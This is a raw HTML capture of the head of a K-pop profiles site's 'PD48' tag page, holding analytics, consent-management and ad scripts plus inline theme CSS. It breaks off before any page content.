

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kprofiles.com/tag/pd48/
body_size: 19423
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width,initial-scale=1.0"><link rel="pingback" href="https://kprofiles.com/xmlrpc.php"><link rel="profile" href="https://gmpg.org/xfn/11" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-S7JQ52Z9DS"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S7JQ52Z9DS');</script>  <script>"use strict"; function _typeof(t) { return (_typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) { return typeof t } : function (t) { return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t })(t) } !function () { var t = function () { var t, e, o = [], n = window, r = n; for (; r;) { try { if (r.frames.__tcfapiLocator) { t = r; break } } catch (t) { } if (r === n.top) break; r = r.parent } t || (!function t() { var e = n.document, o = !!n.frames.__tcfapiLocator; if (!o) if (e.body) { var r = e.createElement("iframe"); r.style.cssText = "display:none", r.name = "__tcfapiLocator", e.body.appendChild(r) } else setTimeout(t, 5); return !o }(), n.__tcfapi = function () { for (var t = arguments.length, n = new Array(t), r = 0; r < t; r++)n[r] = arguments[r]; if (!n.length) return o; "setGdprApplies" === n[0] ? n.length > 3 && 2 === parseInt(n[1], 10) && "boolean" == typeof n[3] && (e = n[3], "function" == typeof n[2] && n[2]("set", !0)) : "ping" === n[0] ? "function" == typeof n[2] && n[2]({ gdprApplies: e, cmpLoaded: !1, cmpStatus: "stub" }) : o.push(n) }, n.addEventListener("message", (function (t) { var e = "string" == typeof t.data, o = {}; if (e) try { o = JSON.parse(t.data) } catch (t) { } else o = t.data; var n = "object" === _typeof(o) && null !== o ? o.__tcfapiCall : null; n && window.__tcfapi(n.command, n.version, (function (o, r) { var a = { __tcfapiReturn: { returnValue: o, success: r, callId: n.callId } }; t && t.source && t.source.postMessage && t.source.postMessage(e ? JSON.stringify(a) : a, "*") }), n.parameter) }), !1)) }; "undefined" != typeof module ? module.exports = t : t() }();</script>  <script>(function () { var e = false; var c = window; var t = document; function r() { if (!c.frames["__uspapiLocator"]) { if (t.body) { var a = t.body; var e = t.createElement("iframe"); e.style.cssText = "display:none"; e.name = "__uspapiLocator"; a.appendChild(e) } else { setTimeout(r, 5) } } } r(); function p() { var a = arguments; __uspapi.a = __uspapi.a || []; if (!a.length) { return __uspapi.a } else if (a[0] === "ping") { a[2]({ gdprAppliesGlobally: e, cmpLoaded: false }, true) } else { __uspapi.a.push([].slice.apply(a)) } } function l(t) { var r = typeof t.data === "string"; try { var a = r ? JSON.parse(t.data) : t.data; if (a.__cmpCall) { var n = a.__cmpCall; c.__uspapi(n.command, n.parameter, function (a, e) { var c = { __cmpReturn: { returnValue: a, success: e, callId: n.callId } }; t.source.postMessage(r ? JSON.stringify(c) : c, "*") }) } } catch (a) { } } if (typeof __uspapi !== "function") { c.__uspapi = p; __uspapi.msgHandler = l; c.addEventListener("message", l, false) } })();</script>  <script>window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,10,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=e.length>1?e[1]:null,s=e.length>2?e[2]:null;if("ping"===t)p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(e){var t="string"==typeof e.data;try{var p=t?JSON.parse(e.data):e.data}catch(e){p=null}if("object"==typeof p&&null!==p&&"__gppCall"in p){var s=p.__gppCall;window.__gpp(s.command,(function(p,n){var a={__gppReturn:{returnValue:p,success:n,callId:s.callId}};e.source.postMessage(t?JSON.stringify(a):a,"*")}),"parameter"in s?s.parameter:null,"version"in s?s.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));</script> <script>window._sp_queue = [];
    window._sp_ = {
        config: {
            accountId: 1638,
            baseEndpoint: "https://cdn.privacy-mgmt.com",
            usnat: {
                includeUspApi: true,
            },

            gdpr: {},
            events: {
                onMessageChoiceSelect: function () {
                    console.log("[event] onMessageChoiceSelect", arguments);
                },
                onMessageReady: function () {
                    console.log("[event] onMessageReady", arguments);
                },
                onMessageChoiceError: function () {
                    console.log("[event] onMessageChoiceError", arguments);
                },
                onPrivacyManagerAction: function () {
                    console.log("[event] onPrivacyManagerAction", arguments);
                },
                onPMCancel: function () {
                    console.log("[event] onPMCancel", arguments);
                },
                onMessageReceiveData: function () {
                    console.log("[event] onMessageReceiveData", arguments);
                },
                onSPPMObjectReady: function () {
                    console.log("[event] onSPPMObjectReady", arguments);
                },

                /* Function required for resurfacing links */
                onConsentReady: function (message_type, uuid, string, info) {
                    if (message_type == "usnat" && info.applies) {
                        /* code to insert the GPP footer link */
                        document.getElementById("pmLink").style.visibility = "visible";
                        document.getElementById("pmLink").innerHTML =
                            "Do Not Sell or Share My Personal Information";
                        document.getElementById("pmLink").onclick = function () {
                            /* Set GPP ID */
                            window._sp_.usnat.loadPrivacyManagerModal("1035372");
                        };
                    }
                    if (message_type == "gdpr" && info.applies) {
                        /* code to insert the GDPR footer link */
                        document.getElementById("pmLink").style.visibility = "visible";
                        document.getElementById("pmLink").innerHTML =
                            "Privacy Preferences";
                        document.getElementById("pmLink").onclick = function () {
                            /* Set GDPR ID */
                            window._sp_.gdpr.loadPrivacyManagerModal("899033");
                        };
                    }
                },
                onError: function () {
                    console.log("[event] onError", arguments);
                },
            },
        },
    };</script> <script src="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js" async></script> <link rel="preconnect" href="https://a.pub.network/" crossorigin /><link rel="preconnect" href="https://b.pub.network/" crossorigin /><link rel="preconnect" href="https://c.pub.network/" crossorigin /><link rel="preconnect" href="https://d.pub.network/" crossorigin /><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin /><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin /><link rel="preconnect" href="https://btloader.com/" crossorigin /><link rel="preconnect" href="https://api.btloader.com/" crossorigin /><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><link rel="stylesheet" href="https://a.pub.network/kprofiles-com/cls.css"> <script data-cfasync="false" type="text/javascript">var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }</script> <script src="https://a.pub.network/kprofiles-com/pubfig.min.js" data-cfasync="false" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>PD48 - Info, Quizzes, Polls - Kpop Profiles</title><meta name="description" content="PD48 - interesting facts, quizzes, polls, who wore it better and much more. Check all the articles related to PD48." /><link rel="canonical" href="https://kprofiles.com/tag/pd48/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="PD48 - Info, Quizzes, Polls - Kpop Profiles" /><meta property="og:description" content="PD48 - interesting facts, quizzes, polls, who wore it better and much more. Check all the articles related to PD48." /><meta property="og:url" content="https://kprofiles.com/tag/pd48/" /><meta property="og:site_name" content="Kpop Profiles" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kprofiles.com/tag/pd48/","url":"https://kprofiles.com/tag/pd48/","name":"PD48 - Info, Quizzes, Polls - Kpop Profiles","isPartOf":{"@id":"https://kprofiles.com/#website"},"primaryImageOfPage":{"@id":"https://kprofiles.com/tag/pd48/#primaryimage"},"image":{"@id":"https://kprofiles.com/tag/pd48/#primaryimage"},"thumbnailUrl":"https://kprofiles.com/wp-content/uploads/2020/05/ROYA.jpg","description":"PD48 - interesting facts, quizzes, polls, who wore it better and much more. Check all the articles related to PD48.","breadcrumb":{"@id":"https://kprofiles.com/tag/pd48/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kprofiles.com/tag/pd48/#primaryimage","url":"https://kprofiles.com/wp-content/uploads/2020/05/ROYA.jpg","contentUrl":"https://kprofiles.com/wp-content/uploads/2020/05/ROYA.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://kprofiles.com/tag/pd48/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kprofiles.com/"},{"@type":"ListItem","position":2,"name":"PD48"}]},{"@type":"WebSite","@id":"https://kprofiles.com/#website","url":"https://kprofiles.com/","name":"Kpop Profiles","description":"Kpop band member profiles and Korean celebrity profiles","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kprofiles.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Kpop Profiles &raquo; Feed" href="https://kprofiles.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kpop Profiles &raquo; Comments Feed" href="https://kprofiles.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kpop Profiles &raquo; PD48 Tag Feed" href="https://kprofiles.com/tag/pd48/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style> <script>WebFontConfig={google:{families:["Open Sans:400,600:latin,latin-ext","Lato:400,700:latin,latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://kprofiles.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://kprofiles.com/wp-content/litespeed/css/5c9dafe2031ebb4a2868806cc544b65b.css?ver=cb2db" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--herald-acc: #6b2bda;--wp--preset--color--herald-meta: #525252;--wp--preset--color--herald-txt: #444444;--wp--preset--color--herald-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='herald-main-inline-css' type='text/css'>h1, .h1, .herald-no-sid .herald-posts .h2{ font-size: 3.5rem; }h2, .h2, .herald-no-sid .herald-posts .h3{ font-size: 2.5rem; }h3, .h3, .herald-no-sid .herald-posts .h4 { font-size: 2.0rem; }h4, .h4, .herald-no-sid .herald-posts .h5 { font-size: 1.8rem; }h5, .h5, .herald-no-sid .herald-posts .h6 { font-size: 1.7rem; }h6, .h6, .herald-no-sid .herald-posts .h7 { font-size: 1.6rem; }.h7 {font-size: 1.6rem;}.herald-entry-content, .herald-sidebar{font-size: 1.6rem;}.entry-content .entry-headline{font-size: 1.9rem;}body{font-size: 1.6rem;}.widget{font-size: 1.6rem;}.herald-menu{font-size: 1.6rem;}.herald-mod-title .herald-mod-h, .herald-sidebar .widget-title{font-size: 1.6rem;}.entry-meta .meta-item, .entry-meta a, .entry-meta span{font-size: 1.6rem;}.entry-meta.meta-small .meta-item, .entry-meta.meta-small a, .entry-meta.meta-small span{font-size: 1.5rem;}.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul {background: #111111;color: #d3bee2;}.header-top a {color: #d3bee2;}.header-top a:hover,.header-top .herald-menu li:hover > a{color: #ffffff;}.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color: #ffffff;}#wp-calendar tbody td a{background: #6b2bda;color:#FFF;}.header-top .herald-login #loginform label,.header-top .herald-login p,.header-top a.btn-logout {color: #ffffff;}.header-top .herald-login #loginform input {color: #111111;}.header-top .herald-login .herald-registration-link:after {background: rgba(255,255,255,0.25);}.header-top .herald-login #loginform input[type=submit],.header-top .herald-in-popup .btn-logout {background-color: #ffffff;color: #111111;}.header-top a.btn-logout:hover{color: #111111;}.header-middle{background-color: #7b4fbc;color: #ffffff;}.header-middle a{color: #ffffff;}.header-middle.herald-header-wraper,.header-middle .col-lg-12{height: 70px;}.header-middle .site-title img{max-height: 70px;}.header-middle .sub-menu{background-color: #ffffff;}.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color: #111111;}.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span,.header-middle .herald-cart-icon:hover > a{color: #111111;background-color: #ffffff;}.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color: rgba(255,255,255,0.2); }.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color: rgba(17,17,17,0.7); }.header-middle .sub-menu > li:hover > a{color: #111111; }.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-search-input{color: #111111;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color: #ffffff;}.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color: #ffffff;color: #111111;}.header-middle .herald-login #loginform label,.header-middle .herald-login #loginform input,.header-middle .herald-login p,.header-middle a.btn-logout,.header-middle .herald-login .herald-registration-link:hover,.header-middle .herald-login .herald-lost-password-link:hover {color: #111111;}.header-middle .herald-login .herald-registration-link:after {background: rgba(17,17,17,0.15);}.header-middle .herald-login a,.header-middle .herald-username a {color: #111111;}.header-middle .herald-login a:hover,.header-middle .herald-login .herald-registration-link,.header-middle .herald-login .herald-lost-password-link {color: #7b4fbc;}.header-middle .herald-login #loginform input[type=submit],.header-middle .herald-in-popup .btn-logout {background-color: #7b4fbc;color: #ffffff;}.header-middle a.btn-logout:hover{color: #ffffff;}.header-bottom{background: #9675e5;color: #ffffff;}.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color: #ffffff;}.header-bottom a:hover{color: #424242;}.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color: #424242;}.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span,.header-bottom .herald-cart-icon:hover > a {color: #424242;background-color: #ffffff;}.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a {background-color: rgba(255,255,255,0.2); }.header-bottom .sub-menu{background-color: #ffffff;}.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .herald-in-popup {background-color: #ffffff;}.header-bottom .herald-menu-popup a {color: #424242;}.header-bottom .herald-in-popup,.header-bottom .herald-search-input {background-color: #ffffff;}.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color: #424242;}.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color: #ffffff;}.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color: #ffffff;color: #424242;}.header-bottom .herald-login #loginform label,.header-bottom .herald-login #loginform input,.header-bottom .herald-login p,.header-bottom a.btn-logout,.header-bottom .herald-login .herald-registration-link:hover,.header-bottom .herald-login .herald-lost-password-link:hover,.herald-responsive-header .herald-login #loginform label,.herald-responsive-header .herald-login #loginform input,.herald-responsive-header .herald-login p,.herald-responsive-header a.btn-logout,.herald-responsive-header .herald-login .herald-registration-link:hover,.herald-responsive-header .herald-login .herald-lost-password-link:hover {color: #424242;}.header-bottom .herald-login .herald-registration-link:after,.herald-responsive-header .herald-login .herald-registration-link:after {background: rgba(66,66,66,0.15);}.header-bottom .herald-login a,.herald-responsive-header .herald-login a {color: #424242;}.header-bottom .herald-login a:hover,.header-bottom .herald-login .herald-registration-link,.header-bottom .herald-login .herald-lost-password-link,.herald-responsive-header .herald-login a:hover,.herald-responsive-header .herald-login .herald-registration-link,.herald-responsive-header .herald-login .herald-lost-password-link {color: #9675e5;}.header-bottom .herald-login #loginform input[type=submit],.herald-responsive-header .herald-login #loginform input[type=submit],.header-bottom .herald-in-popup .btn-logout,.herald-responsive-header .herald-in-popup .btn-logout {background-color: #9675e5;color: #ffffff;}.header-bottom 